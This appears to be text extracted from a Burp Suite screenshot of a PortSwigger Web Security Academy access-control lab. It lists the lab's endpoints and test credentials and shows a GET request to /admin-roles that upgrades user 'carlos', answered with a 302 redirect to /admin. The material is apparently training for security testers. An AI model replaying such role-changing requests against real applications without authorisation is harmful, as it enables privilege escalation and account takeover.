 /
academyLabHeader
admin
admin-roles
username=carlos&action=downgrade
username=carlos&action=upgrade
image
login
username=administrator&password=adm
username=wiener&password=peter
logout
my-account
my-account
product
Host Method URL Params Status code
https://0a0e004804822281801ffd... GET /admin-roles?username=carlos&action=upgrade ✓ 302
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: .web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0